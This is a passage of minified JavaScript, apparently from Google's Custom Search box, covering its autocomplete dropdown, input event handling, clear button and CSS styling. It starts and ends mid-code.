"px":d.right=a.vz+b.Fb+"px"}un&&(d.zoom="normal",d.zoom=1)};g.dw=function(a,b,c){var d=this.D.Kd,e=d[1];d=d[0];d=a.Qe+this.K.Qb()+d;if("right"==this.Qo)return{vz:(Un(this.za)||window).document.documentElement.clientWidth-(a.Fb-e+b),Qe:d};a=a.Fb+e;"center"==this.Qo&&c&&(a+=(b-c)/2);return{Fb:a,Qe:d}};g.tA=function(a,b){a.style.height=Math.max(b,0)+"px"};g.kl=function(a,b){"number"==typeof b?0<b&&(a.style.width=b+"px"):a.style.width=b};
g.fz=function(){if(this.ec){var a=this.D.dt[0],b=this.ec.style;"relative"!=this.D.gf&&(b.top=this.za.style.top,b.left=this.za.offsetLeft+this.ie.offsetWidth+"px");this.tA(this.ec,this.Qb()+a);this.kl(this.ec,this.gb.offsetWidth)}};g.Ec=function(a,b){a&&(a.style.display=b?"":"none")};g.Ge=function(a){this.Va!=a&&(this.Va=a,Ln(this.za,a))};
g.GA=function(a){if(this.Bp!=a){var b=this.gk.style;a?(this.ie.hasChildNodes()||this.ie.appendChild(this.gk),b.width=a+"px",wn&&(b.paddingLeft="1px")):(this.ie.hasChildNodes()&&this.ie.removeChild(this.gk),b.paddingLeft="");this.Bp=a}};g.Gy=function(a){this.gb.className=a.Ew?"gssb_e gsdd_a":"gssb_e";this.Ge(a.Hd||this.Pd);this.GA(a.marginWidth);this.hp=a.gp;this.Qo=a.Qj};var hp=function(){function a(x,G){ab&&(ab=!1,I.Al(r,R),I.Al(r,aa));G||(G=x);r.parentNode.replaceChild(x,r);G.appendChild(r);ta&&P.Py&&(sn||wn?I.defer(function(){r.focus();Fn(r,Fa.Mg())}):r.focus());Ea()}function b(){return Xa}function c(x){var G="rtl"==x==("rtl"==la);r.dir=x;if(nb){va.Tk(x);var qa=Pa.parentNode;qa.removeChild(nb);G?Pa.parentNode.insertBefore(nb,Pa.nextSibling):qa.insertBefore(nb,Pa)}Xa&&(Xa.dir=x,qa=Xa.parentNode,qa.removeChild(Xa),G?qa.insertBefore(Xa,Pa):Pa.parentNode.insertBefore(Xa,
Pa.nextSibling));if(0!=N){G=r;qa=0;var La=G.style;"INPUT"!=G.nodeName&&(qa+=1);La.left=La.right="";La["rtl"==x?"right":"left"]=qa+"px"}}function d(){return Fa}function e(){return Gn(Wa)}function f(){var x=Wa?Wa.offsetHeight:0;ua>x&&(x=ua);return x}function h(){return Va?Va:Wa?Wa.offsetWidth:0}function k(){var x=r.offsetWidth;P.op&&(x-=r.offsetHeight);return x}function l(){return r.value}function m(x){var G=P.Ln?r:Pa||ob||r;G.style.background=x||"transparent";P.hi&&(G.style.textIndent=-1==x.indexOf("url")?
"0":P.hi+"px")}function p(){fb=!0}function q(){r.select();xa()}function w(){Bn&&(r.value="");r.value=C.pa();Bn&&(r.value=r.value);O()}function u(){if(!ta)try{r.focus(),ta=!0,O()}catch(x){}}function E(){ta&&(r.blur(),ta=!1)}function M(){return ta}function S(){r.value=""}function ra(){var x=eb.get("gs_id");if(x)Xa=eb.get("gs_ttc"),Pa=eb.get("gs_tti"),C.Nj()&&va&&(Db=va.qa(),nb=Db.parentNode);else{x=In();x.id=eb.ua("gs_id");x.className="gstl_"+pa+" "+(P.wl||r.className);var G=x.insertRow(-1),qa=x.style,
La=r.style;qa.width=Va?Va+"px":La.width;qa.height=ua?ua+"px":La.height;qa.padding="0";qa=r.style;qa.border="none";qa.padding=xn||sn?"0 1px":"0";qa.margin="0";qa.height="auto";qa.width="100%";r.className=P.Wj;K&&(Xa=G.insertCell(-1),Xa.id=eb.ua("gs_ttc"),Xa.style.whiteSpace="nowrap");Pa=G.insertCell(-1);Pa.id=eb.ua("gs_tti");Pa.className="gsib_a";C.Nj()&&va&&(Db=va.qa(),nb=G.insertCell(-1),nb.className="gsib_b",nb.appendChild(Db));a(x,Pa)}Cn&&yn&&(r.style.height="1.25em",r.style.marginTop="-0.0625em");
H(x);Wa=x}function O(){if(ta){var x=r.value.length;Fa=gn(x);Fn(r,x)}}function H(x){I.Ga(x,"mouseup",function(){r.focus()})}function fa(){I.Ga(r,"keydown",ia);(xn||P.qt)&&I.Ga(r,"keypress",J);I.Ga(r,"select",xa,10);var x=!1,G=function(qa){I.Ga(r,qa,Z,10,x)};G("mousedown");G("keyup");G("keypress");x=!0;G("mouseup");G("keydown");G("focus");G("blur");G("cut");G("paste");G("input");I.Ga(r,"compositionstart",da);I.Ga(r,"compositionend",da)}function da(x){x=x.type;"compositionstart"==x?C.ir(!0):"compositionend"==
x&&C.ir(!1)}function ia(x){var G=x.keyCode;Tb=G;var qa=(yn||wn)&&(38==G||40==G)&&ea.cd(),La=G==D.Kl,Nd=G==D.Xh;Kb=!1;G==D.Ll&&(Kb=C.ae());La&&((G=ea.pf())&&W(G)?ea.Tg(x.shiftKey):I.defer(function(){ea.Tg(x.shiftKey)}));if(qa||La||Nd||Kb)x.fh=!0}function W(x){return(x=n[x.getType()].zF)&&x()}function J(x){var G=x.keyCode,qa=G==D.Xh,La=G==D.Ll&&Kb;if(G==D.Kl||qa||La)x.fh=!0}function Z(x){if(!Ya){var G=x.Wf;if(!(G.indexOf("key")||x.ctrlKey||x.altKey||x.shiftKey||x.metaKey))a:if(x=x.keyCode,"keypress"!=
G){var qa=38==x||40==x;if("keydown"==G){if(C.zA(229==x),qa)break a}else{var La=x!=Tb;Tb=-1;if(!qa||La)break a}switch(x){case D.Xh:C.qw();break;case D.ns:C.vw();break;case D.os:C.ww();break;case D.ps:C.zw();break;case D.ms:C.ow(Fa);break;case D.rs:C.nw(Fa);break;case D.qs:C.kw(Fa)}}xa();C.Fo(r.value,Fa,G)}}function R(){ta=!0;C.sw()}function aa(){ta=!1;C.Co()}function Ea(){ab||(ab=!0,I.Ga(r,"focus",R,99),I.Ga(r,"blur",aa,99))}function ya(){ha||(ha=window.setInterval(Da,P.yy||50))}function Oa(){ha&&
(window.clearTimeout(ha),ha=null)}function Da(){Z({Wf:"polling"})}function Ka(){if(wn){var x=r,G=document.createEvent("KeyboardEvent");G.initKeyEvent&&(G.initKeyEvent("keypress",!0,!0,null,!1,!1,!0,!1,27,0),x.dispatchEvent(G))}}function xa(){if(ta){a:{var x=r;try{if("selectionStart"in x){var G=x.selectionStart;var qa=x.selectionEnd}else{var La=x.createTextRange(),Nd=Tn(x).selection.createRange();La.inRange(Nd)&&(La.setEndPoint("EndToStart",Nd),G=La.text.length,La.setEndPoint("EndToEnd",Nd),qa=La.text.length)}if(void 0!==
G){var Oh=gn(G,qa);break a}}catch(lq){}Oh=null}Oh&&(Fa=Oh)}}function v(){var x;I.vc(window,"pagehide",function(){Ya=!0;x=r.value});I.vc(window,"pageshow",function(G){Ya=!1;(G.persisted||void 0!==x)&&C.Kb(x)})}var D=Nm,C,ea,I,va,n,r,N,pa,P,ta,ab=!1,Ga,ha,Fa=gn(0),Tb=-1,fb=!1,Pa,Wa,Xa,nb,Db,Kb,Ya,K,la,eb,ua,Va,ob,pb={Ja:function(x,G){eb=x;r=x.ho();la=x.Ud();x.gg()||(G.addRule(".gsib_a","width:100%;padding:4px 6px 0"),vn&&G.addRule(".gsib_a input::-ms-clear","display: none"),G.addRule(".gsib_a,.gsib_b",
"vertical-align:top"))},aa:function(x){C=x.get(118,pb);I=x.get(117,pb);ea=x.get(128,pb);va=x.get(173,pb);n=Sn(x.Xa(152,pb));x=x.vh;N=x.io();pa=x.ua()},ya:function(x){P=x;ua=x.Yo;Va=x.gx;a:{try{ta=Tn(r).activeElement==r;break a}catch(G){}ta=!1}xa();sn&&I.Ga(r,"beforedeactivate",function(G){fb&&(fb=!1,G.fh=!0)},10);wn&&v();Wa=r;K=!!x.Bg[130];(C.Jw()||C.Nj()||K||x.Nu)&&ra();x.zu&&(I.Ga(r,"blur",Oa,10),I.Ga(r,"focus",ya,10),Ga=!0);I.Ac(8,Ka);fa();Ea()},J:function(x){P=x;var G=x.ex;G&&(ob=eb.rj(G));r.setAttribute("autocomplete",
"off");r.setAttribute("spellcheck",!1);r.style.outline=x.by?"":"none";Ga&&ya()},getType:function(){return 119},fb:function(){return{NG:a,Tn:b,Tk:c,Rd:d,Cj:e,Qb:f,Zd:h,jo:k,wv:l,Ch:m,wk:p,select:q,refresh:w,focus:u,blur:E,ak:M,clear:S}},Ba:function(){Ga&&Oa();P.No&&I.Al(r,C.Co)}};return pb};var ip=function(){function a(n,r){if(!xa)return!1;Da=r;ra();r=!1;for(var N,pa=0;N=n[pa++];)w(N)&&(r=!0);return r}function b(n){var r=da[n.getType()];return r&&r.yw?r.yw(n):!1}function c(n){return da[n.getType()].Do(null,n,ia)}function d(n){var r=da[n.getType()];return r&&r.lj?r.lj(n,fa.Ab()):n.Zc()}function e(n,r){if(!xa)return!1;Da=r;ra();r=!1;for(var N,pa=0;N=n[pa++];)if(1==N)if(D)v.appendChild(D);else{N=E();var P=N.style;P.textAlign="center";P.whiteSpace="nowrap";N.dir=Ka;P=Jn();P.style.position=
"relative";C=Jn();C.className="gssb_g";J.Jo&&(C.style.paddingBottom="1px");u(J.Jz,C,13);J.Iw?u(J.vn,C,8):J.Ow&&u(J.Mz,C,14);P.appendChild(C);N.appendChild(P);D=N.parentNode}else 2==N?ea?v.appendChild(ea):(N=E(),P=N.style,P.padding="1px 4px 2px 0",P.fontSize="11px",P.textAlign="right",P=Hn("a"),P.id="gssb_b",Ii(P,"http://www.google.com/support/websearch/bin/answer.py?hl="+J.Yj+"&answer=106230"),Ki(P,Hj.Vb(J.Px)),N.appendChild(P),ea=N.parentNode):3==N?(N=Ea.pop())?v.appendChild(N):(N=xa.insertRow(-1),
N.Hx=!0,N=N.insertCell(-1),P=Hn("div","gssb_l"),N.appendChild(P)):w(N)&&(r=!0);return r}function f(n){M(n,I);var r=O.Yc();r&&H.ta(9,{index:n,LG:r[n],OG:ya[n]})}function h(n){M(n,"");H.ta(10)}function k(){for(var n,r,N;N=R.pop();)n=N.getType(),(r=Z[n])||(r=Z[n]=[]),r.push(N),n=N.qa(),n.parentNode.removeChild(n);for(;n=v.firstChild;)n=v.removeChild(n),n.Hx?Ea.push(n):n!=D&&n!=ea&&aa.push(n);ya=[]}function l(n){return(n=ya[n])?n.gh():!1}function m(){ra()}function p(){return xa}function q(){return J.Ho||
Ka==Da?Oa:null}function w(n){var r=n.getType(),N=da[r];if(!N)return!1;var pa=(r=Z[r])&&r.pop();pa||(pa=N.Rm(ia));N.render(n,pa);R.push(pa);var P=pa.qa();r=E();r.className="gssb_a "+J.Kr;r.appendChild(P);if(void 0!==n.xj){ya.push(pa);pa=Da;var ta=n.xj();J.Vw&&(P.onmouseover=function(){O.uA(ta)},P.onmouseout=function(){O.mz()});P.onclick=function(ab){fa.ki();n.eo()&&fa.Uk(n.Zc());O.lz();O.mw(ta);ab=ab||Un(P).event;N.rf(ab,n,ia)}}else pa=Ka;Ln(r,pa);return!0}function u(n,r,N){var pa=Hn("input");pa.type=
"button";pa.value=ln(n);pa.onclick=function(){ia.search(fa.pa(),N)};if(J.Fw){n="lsb";var P=Hn("span");var ta=Hn("span");P.className="ds";ta.className="lsbb";P.appendChild(ta);ta.appendChild(pa)}else n="gssb_h",P=pa;pa.className=n;r.appendChild(P)}function E(){var n=aa.pop();if(n)return v.appendChild(n),n.firstChild;n=xa.insertRow(-1);n=n.insertCell(-1);n.className=J.Kr;n.onmousedown=S;return n}function M(n,r){(n=ya[n])&&n.gh()&&(n.qa().parentNode.parentNode.className=r)}function S(n){n=n||Un(xa).event;
n.stopPropagation?n.stopPropagation():xn||sn&&fa.wk();return!1}function ra(){if(C){var n=C,r=fa.Zd()-3;0<r&&(n.style.width=r+"px")}}var O,H,fa,da,ia,W,J,Z={},R=[],aa=[],Ea=[],ya=[],Oa,Da,Ka,xa,v,D,C,ea,I,va={Ja:function(n,r){W=n;Ka=n.Ud();r.addRule(".gssb_a","padding:0 7px");r.addRule(".gssb_a,.gssb_a td","white-space:nowrap;overflow:hidden;line-height:22px");r.addRule("#gssb_b","font-size:11px;color:#36c;text-decoration:none");r.addRule("#gssb_b:hover","font-size:11px;color:#36c;text-decoration:underline");
r.addRule(".gssb_g","text-align:center;padding:8px 0 7px;position:relative");r.addRule(".gssb_h","font-size:15px;height:28px;margin:0.2em"+(yn?";-webkit-appearance:button":""));r.addRule(".gssb_i","background:#eee");r.addRule(".gss_ifl","visibility:hidden;padding-left:5px");r.addRule(".gssb_i .gss_ifl","visibility:visible");r.addRule("a.gssb_j","font-size:13px;color:#36c;text-decoration:none;line-height:100%");r.addRule("a.gssb_j:hover","text-decoration:underline");r.addRule(".gssb_l","height:1px;background-color:#e5e5e5");
r.addRule(".gssb_m","color:#000;background:#fff")},aa:function(n){O=n.get(128,va);H=n.get(117,va);fa=n.get(118,va);ia=n.get(121,va);da=Sn(n.Xa(152,va))},ya:function(n){J=n;xa=In();n=Hn("tbody");xa.appendChild(n);v=xa.getElementsByTagName("tbody")[0]},J:function(n){J=n;var r=n.rq;r&&(Oa=W.rj(r));xa.className=n.Pr||"gssb_m";I=n.Lr||"gssb_i"},getType:function(){return 129},fb:function(){return{bz:a,lj:d,Tg:c,ae:b,render:e,Uw:f,Qh:h,clear:k,gh:l,Bc:m,qa:p,Yd:q}}};return va};var jp=function(){};y(jp,ko);g=jp.prototype;g.Ja=function(a){this.uy=a.Zn()||document.body};g.ya=function(a){this.D=a};g.getType=function(){return 147};g.Zd=function(a){var b=0;a&&(this.Hb||this.Fm(),this.tm(),a in this.oi?b=this.oi[a]:(Kn(this.Hb,kn(a)),this.oi[a]=b=this.Hb.offsetWidth,Kn(this.Hb,"")));return b};g.Qb=function(){this.Hb||this.Fm();this.tm();this.ni||(Kn(this.Hb,"|"),this.ni=this.Hb.offsetHeight);return this.ni};
g.Fm=function(){var a=Jn(this.D.Wj),b=a.style;b.background="transparent";b.color="#000";b.padding=0;b.position="absolute";b.whiteSpace="pre";this.Hb=a;this.Hb.style.visibility="hidden";this.uy.appendChild(this.Hb)};g.tm=function(){var a=fn();if(!this.jm||this.jm+3E3<a){this.jm=a;a=this.Hb;var b=Un(a);a=(a=b.getComputedStyle?b.getComputedStyle(a,""):a.currentStyle)?a.fontSize:null;this.km&&a==this.km||(this.oi={},this.ni=null,this.km=a)}};var kp=function(){this.Ed={};this.set(191,new Vo);this.set(150,new dp);this.set(146,new ep);this.set(147,new jp);this.Zb(149,no());this.set(145,new uo);this.set(117,new wo);this.set(494,new zo);this.set(374,new Ao);this.set(120,new Bo);this.set(121,new Go);this.set(553,new Io);this.set(124,new Qo);this.set(125,new Ro);this.set(123,new Ko);this.set(126,new To);this.set(127,new Uo);this.set(115,new oo);this.set(118,new qo);this.set(128,ro());this.set(116,new gp);this.set(119,hp());this.set(129,ip())};
hb(kp,ao);function lp(){return{zj:function(){return{Xe:"hp",sh:"hp",Jt:"google.com",xB:"",Yj:"en",Tm:"",By:"",dC:"",em:0,Sx:"",ql:"",kn:!1,iz:"",Gk:"",xi:0,transport:null,cs:!1,vG:!1,Yg:!1,rl:en([19,5,0]),vu:!0,PE:10,tu:!0,wu:!0,HE:!1,Mu:!1,Bx:!1,op:!1,CF:!1,pF:!1,mE:!0,IG:"en",hi:0,No:!0,ku:!1,Tw:500,Mj:!1,Wg:!0,Mo:!0,Lw:!1,Op:"",ZF:"//www.google.com/textinputassistant",aG:"",cG:7,kF:!1,lF:!1,Nw:!1,Iw:!0,Ow:!1,Jo:!1,Iz:!1,Hz:!1,sl:1,Zx:!0,mj:!1,un:!1,zu:!1,yy:10,Go:!1,Py:!0,ff:document.body,Pw:!0,Hr:null,
Bg:{},NE:{},nG:0,Nu:!1,Xw:!0,Kc:!1,QE:!1,vF:!1,FG:null,xu:!1,LF:null,vB:null,ME:!1,Vw:!0,qt:!1,PG:1,by:!1,Jz:"Search",vn:"I'm  Feeling Lucky",Mz:"",Px:"Learn more",sG:"Remove",qG:"This search was removed from your Web History",qF:"",GE:"Did you mean:",bG:"",AG:"",JG:"Search by voice",HG:'Listening for "Ok Google"',GG:'Say "Ok Google"',Ln:!1,ex:null,Yo:0,gx:0,Wj:"",Kr:"",BF:!1,gf:"absolute",Fw:!1,Cw:!1,rq:null,Ho:!0,Kd:[0,0,0],fn:null,Or:null,dt:[0],rG:1,wl:"",Pr:"",Lr:"",In:null,Kn:"",Jn:"",wE:1}}}}
;var mp=function(){};y(mp,ko);g=mp.prototype;g.Ja=function(a,b){this.Ca=a;a.gg()||(b.addRule(".gscb_a","display:inline-block;font:27px/13px arial,sans-serif"),b.addRule(".gsst_a .gscb_a","color:#a1b9ed;cursor:pointer"),b.addRule(".gsst_a:hover .gscb_a,.gsst_a:focus .gscb_a","color:#36c"))};g.aa=function(a){this.K=a.get(118,this);this.R=a.get(117,this);this.Gm=a.get(173,this)};
g.ya=function(a){this.eh=!!a.Wg;this.Xr(a);this.Qf=this.Ca.get("gs_cb");this.Qf||(this.Qf=Hn("span","gscb_a"),this.Qf.id=this.Ca.ua("gs_cb"),Ki(this.Qf,Hj.Vb("&times;")));a=db(this.uw,this);this.R.Ac(4,a);this.R.Ac(5,a);this.R.Ac(1,a)};g.J=function(a){a.Mj&&(this.eh=!!a.Wg);this.Xr(a)};g.getType=function(){return 160};g.isEnabled=function(){return this.eh};g.Rg=function(){return np};g.nb=function(){return 5};g.qa=function(){return this.Qf};g.Ej=function(){return{ip:!this.wa}};g.rf=function(){this.K.clear(!0)};
g.Xr=function(a){this.Po=a.Mo;this.wa=!this.Po||!!this.K.pa()};g.XB=function(){var a=this.Rg();this.wa&&this.eh?this.Gm.pB(a):this.Gm.Oo(a)};g.uw=function(){this.Po&&(this.wa=!!this.K.pa(),this.XB())};var np=dn++;var op=function(){this.Ne={}};y(op,ko);g=op.prototype;
g.Ja=function(a,b){this.Ca=a;this.Pd=a.Ud();a.gg()||(b.addRule(".gsst_a","display:inline-block"),b.addRule(".gsst_a","cursor:pointer;padding:0 4px"),b.addRule(".gsst_a:hover","text-decoration:none!important"),b.addRule(".gsst_b","font-size:16px;padding:0 2px;position:relative;"+b.prefix("user-select:none;")+"white-space:nowrap"),b.addRule(".gsst_e","vertical-align:middle;"+(Vn()+":"+Wn(.55)+";")),b.addRule(".gsst_a:hover .gsst_e,.gsst_a:focus .gsst_e",Vn()+":"+Wn(.72)+";"),b.addRule(".gsst_a:active .gsst_e",
Vn()+":"+Wn(1)+";"),b.addRule(".gsst_f","background:white;text-align:left"),b.addRule(".gsst_g","background-color:white;border:1px solid #ccc;border-top-color:#d9d9d9;"+b.prefix("box-shadow:0 2px 4px rgba(0,0,0,0.2);")+"margin:-1px -3px;padding:0 6px"),b.addRule(".gsst_h","background-color:white;height:1px;margin-bottom:-1px;position:relative;top:-1px"))};
g.Qd=function(){var a={fg:db(this.fg,this),qa:db(this.kv,this),Yd:db(this.Yd,this),Ug:db(this.Ug,this),Bc:on,mf:db(this.mf,this)};return[{Ja:on,aa:on,ya:on,J:on,getType:function(){return 154},fb:function(){return a},Qd:function(){return null},Ba:on}]};g.aa=function(a){this.ru=a.get(115,this);this.R=a.get(117,this);this.K=a.get(118,this);this.Oe=a.Xa(160,this);this.L=a.L};g.getType=function(){return 173};
g.ya=function(a){this.Gw=a.Mj;this.Oe.sort(pp);this.oa=this.Ca.get("gs_st");if(!this.oa){this.oa=Jn("gsst_b");this.oa.id=this.Ca.ua("gs_st");if(a=a.Yo)this.oa.style.lineHeight=a+"px";this.zn()}this.Am()};
g.J=function(a){this.D=a;if(a=a.rq)this.Qy=this.Ca.rj(a);if(this.Gw){a=0;for(var b;b=this.Oe[a++];){var c=!!this.Ne[b.Rg()];if(b.isEnabled()!=c){for(;this.oa.hasChildNodes();)this.oa.removeChild(this.oa.lastChild);this.zn();this.Am();break}}}this.qu=Jn("gsst_h");this.Ki=Jn("gsst_f");this.Ki.dir="ltr";this.Ki.appendChild(this.qu);this.R.Ac(13,db(this.lw,this))};g.Tk=function(a){this.Va!=a&&(this.oa.dir=this.Va=a,this.Oj())};g.qa=function(){return this.oa};
g.pB=function(a){(a=this.Ne[a])&&a.style&&(a.style.display="")};g.Oo=function(a){(a=this.Ne[a])&&a.style&&(a.style.display="none")};g.Oj=function(){this.Mi&&(this.Ne[this.Mi].className="gsst_a",this.ru.dd(),this.Mi=null)};g.fg=function(a){a.Qj="rtl"==this.Va?"left":"right";a.gp=!1};g.kv=function(){return this.Ki};g.Yd=function(){return this.D.Ho||this.Pd==this.Va?this.Qy:null};g.Ug=function(){this.Oj()};g.mf=function(){return qp};var pp=function(a,b){return b.nb()-a.nb()};g=op.prototype;
g.lw=function(){this.Ro!=this.Mi&&this.Oj()};g.zn=function(){for(var a,b=0,c;c=this.Oe[b++];)if(c.isEnabled()){a=!0;var d=Hn("a","gsst_a");this.Au(d,c);d.appendChild(c.qa());this.oa.appendChild(d)}this.oa.style.display=a?"":"none"};g.vt=function(){this.Ro=null};
g.Am=function(){this.Ne={};for(var a=0,b;b=this.Oe[a++];)if(b.isEnabled()){var c=b.Rg(),d=b.qa().parentNode;d.onclick=db(b.rf,b);d.onmouseover=function(){this.Ro=c};d.onmouseout=this.vt;this.Ne[c]=d;b.Ej&&(b=b.Ej(),b.ip&&this.Oo(c),(b=b.SG)&&!this.L.il(d,b)&&(d.title=b))}};g.Au=function(a,b){a.href="javascript:void(0)";xn&&(a.tabIndex=0);a.onkeydown=function(c){c=c||window.event;var d=c.keyCode;if(13==d||32==d)b.rf(c),this.K.Lu(),Pn(c)}};var qp=dn++;function rp(){}rp.prototype.gh=function(){return!0};var sp=function(a,b){this.K=a;this.NB=b;this.de()};y(sp,rp);sp.prototype.qa=function(){return this.oa};sp.prototype.getType=function(){return 0};sp.prototype.render=function(a,b,c){Ki(this.Nr,Hj.Vb(a));this.ds=b;c&&!this.Md&&(this.Md=Qn(this.Mr),this.Md.onclick=db(function(d){this.K.ki();this.K.Uk(this.ds);this.NB.search(this.ds,9);return Pn(d)},this));c?(Ki(this.Md,Hj.Vb(c+" &raquo;")),this.Md.style.display=""):this.Md&&(this.Md.style.display="none")};
sp.prototype.de=function(){this.oa=Jn();this.oa.className="gsq_a";var a=In();this.oa.appendChild(a);this.Mr=a.insertRow(-1);a=this.Mr.insertCell(-1);a.style.width="100%";this.Nr=Hn("span");a.appendChild(this.Nr)};var tp=function(){function a(k){return new sp(e,k)}function b(k,l){l.render(k.uv(),k.Zc(),f)}function c(k,l,m){m.search(l.Zc(),1)}function d(){return 0}var e,f,h={Ja:function(k,l){l.addRule(".gsq_a","padding:0")},aa:function(k){e=k.get(118,h)},J:function(k){f=k.un?k.vn:""},getType:function(){return 152},fb:function(){return{Rm:a,render:b,rf:c,Do:on,so:d}}};return h};var up=function(){var a={us:"oq",vs:"gs_l"},b,c,d,e,f,h,k,l,m,p,q,w,u,E=!1,M,S,ra,O,H=!1,fa=function(v){var D=!0;void 0!=v&&(D=v==c.Yg,c.Yg=v);b?D||b.J(c):(b=jo().zj(f,d,Ka,c.Et),b.install(c))},da=function(v){b.Kb(v)},ia=function(v){return v+(0<=v.indexOf("?")?"&":"?")+b.Ov()},W=function(v){Ni(window.location,v)},J=function(){S&&S()},Z=function(){return c.sh},R=function(v,D,C,ea,I){d=v;f=D;ra=ea;O=C||"partner-web";(m=I.brandingPlaceholder)&&D.setAttribute("placeholder",m);F(f,"gsc-input");var va=
I.onRenderCallback;va&&(S=function(){try{va()}catch(n){}});c=Ea();Oa(c,I);v=new mp;ya(ra,c,v);fa();aa(v,I.clearToolTitle);I.searchButton&&b.Ms(I.searchButton,12)},aa=function(v,D){v=v.qa();var C=v.parentElement;C&&(C.setAttribute("title",D),"button"!=(C.getAttribute("role")||null)&&C.setAttribute("role","button"),v.setAttribute("aria-hidden",!0))},Ea=function(){var v=xa.zj(),D=O;v.Xe=D;v.sh=D;v.Tm="partner-generic-exp"===v.Xe||"partner-web-exp"===v.Xe?"cse_exp":"cse";v.AF=!0;v.vB={partnerid:ra};v.Ln=
!0;v.Wj="gsc-input";v.Pr="gsc-completion-container";v.Lr="gsc-completion-selected";w&&(v.In=f.id,v.Kn="gsc-input-hover",v.Jn="gsc-input-focus");v.Kd=[-1,0,0];v.Go=!0;v.Kc=!0;v.Wg=!0;v.Mo=!0;v.spellcheck=!1;v.rl=en([0,34]);return v},ya=function(v,D,C){var ea=new kp;ea.Zb(152,tp());ea.Zb(153,Xn());ea.Zb(160,C);ea.set(173,new op);k&&ea.Zb(152,Zn(k,l,m));ea.Zb(156,$n(v));p&&ea.Zb(160,new mo(p));D.Et=ea},Oa=function(v,D){if(u=!!D.useKennedyLookAndFeel)w&&(v.In=f.parentNode.id,v.Kn="gsc-input-box-hover",
v.Jn="gsc-input-box-focus"),v.Kd=[3,-1,2],v.Wg=!0;D.interfaceLanguage&&(v.Yj=D.interfaceLanguage);D.disableAutoCompletions&&(v.Yg=!0);q=parseInt(D.maxSuggestions,10);0<=q||(q=10);v.ql="csems,nrl="+q;k=D.brandingImageUrl;l=D.brandingImage2xUrl;k&&(p=D.brandingImageStyle+" url("+k+")",v.hi=D.backgroundTextIndent);if(D=D.styleOptions){var C=D.xOffset||0,ea=D.yOffset||0,I=D.widthOffset||0,va=D.fixedWidth;E=!!D.allowWordWrapping;var n=v.Kd;n[0]+=ea;n[1]+=C;n[2]+=I;v.fn=va;v.Or=D.xAlign;D.positionFixed&&
(v.gf="fixed")}},Da=function(){},Ka={J:fa,install:function(v,D,C,ea,I){R(v,D,void 0===I?null:I,C,ea);if(ea.isLoggingWithHiddenFormFields){h={};for(var va in a)v=a[va],h[v]=b.Es(d,v)}else H=!0,d&&(d.addEventListener?d.addEventListener("submit",Da,!1):d.attachEvent&&d.attachEvent("onsubmit",Da))},mx:function(v,D,C,ea){w=C;R(v,D,w.Pg(),w.Lg()||"",ea);ea.enableAsynchronousLogging&&(H=!0)},nx:function(v,D,C,ea,I){R(null,D,void 0===I?null:I,C,ea);H=!0;e=v},Kb:da,pa:function(){return b.pa()},dF:Z,b:function(v,
D){v!=f.value&&(w&&window.console&&window.console.log&&window.console.log("Programmatically setting input.value? Please consider using prefillQuery() or execute() from google.search.SearchControl instead."),v=f.value,da(v));if(v&&!Xm.test(v)){M=D;D=b.Ev(M);if(h){var C=a.us;h[C]&&(h[C].value=D[C]);C=a.vs;h[C]&&(h[C].value=D[C])}w?(v!=b.pa()&&b.Kb(v),H?w.submit():w.AB(D)):e?e(D):d&&(d.fireEvent&&document.createEventObject?(v=document.createEventObject(),d.fireEvent("onsubmit",v)&&d.submit()):d.dispatchEvent&&
document.createEvent?(v=document.createEvent("HTMLEvents"),v.initEvent("submit",!0,!0),d.dispatchEvent(v)&&d.submit()):d.onsubmit&&0==d.onsubmit()||d.submit());M=null}},c:W,d:function(v){W(ia(v))},e:ia,f:Z,o:J,p:J,r:function(v){w?u?(v.addRule(".gssb_a","padding:0 9px"),v.addRule(".gsib_a","padding:5px 9px 4px 9px"),v.addRule(".gscb_a","line-height:27px")):v.addRule(".gssb_a","padding:0 7px"):v.addRule(".gssb_a","padding:0 2px");v.addRule(".gssb_e","border:0");v.addRule(".gssb_l","margin:5px 0");v.addRule("input.gsc-input::-webkit-input-placeholder",
"font-size:14px");v.addRule("input.gsc-input:-moz-placeholder","font-size:14px");v.addRule("input.gsc-input::-moz-placeholder","font-size:14px");v.addRule("input.gsc-input:-ms-input-placeholder","font-size:14px");v.addRule("input.gsc-input:focus::-webkit-input-placeholder","color:transparent");v.addRule("input.gsc-input:focus:-moz-placeholder","color:transparent");v.addRule("input.gsc-input:focus::-moz-placeholder","color:transparent");v.addRule("input.gsc-input:focus:-ms-input-placeholder","color:transparent");
v.addRule(".gssb_c .gsc-completion-container","position:static");v.addRule(".gssb_c","z-index:5000");v.addRule(".gsc-completion-container table","background:transparent;font-size:inherit;font-family:inherit");v.addRule(".gssb_c > tbody > tr,.gssb_c > tbody > tr > td,.gssb_d,.gssb_d > tbody > tr,.gssb_d > tbody > tr > td,.gssb_e,.gssb_e > tbody > tr,.gssb_e > tbody > tr > td","padding:0;margin:0;border:0");v.addRule(".gssb_a table,.gssb_a table tr,.gssb_a table tr td","padding:0;margin:0;border:0");
E&&v.addRule(".gssb_a,.gssb_a td","white-space:normal")},x:function(){w&&w.Lb()}};var xa=lp();return Ka};var vp=oa(["//cse.google.com/adsense/search/async-ads.js"]),wp=oa(["//www.adsensecustomsearchads.com/adsense/search/async-ads.js"]),xp=oa(["//syndicatedsearch.goog/adsense/search/async-ads.js"]),yp=Hj.Ra(ok.blank),zp=lj(ok.next),Ap=function(a){var b=a.u.Hj();this.level=a.jd;this.T=Fk({text:gk(b)});this.xb=null;this.ra=a.u;this.context=a},Bp=function(){this.kd=this.root=null};Bp.prototype.UA=function(a){Ak(a);this.root=a};Bp.prototype.setRoot=Bp.prototype.UA;Bp.prototype.Ie=function(a){this.kd=a};
Bp.prototype.setNoResultsString=Bp.prototype.Ie;var Cp=function(){this.Cr=this.input=null;this.ha=1;this.ig=!1;this.xa=null;this.yb="standard";this.Ag=!1;this.Pe=-1;this.bc=!0;this.kb="en";this.setAutoComplete=this.Rk;this.setSearchFormRoot=this.cl};Cp.prototype.yA=function(a){this.input=a};Cp.prototype.setInput=Cp.prototype.yA;Cp.prototype.cl=function(a){this.Cr=Yk(a)};Cp.prototype.setSearchFormRoot=Cp.prototype.cl;Cp.prototype.dr=function(a){this.ha=1===a||2===a?a:1};Cp.prototype.setDrawMode=Cp.prototype.dr;
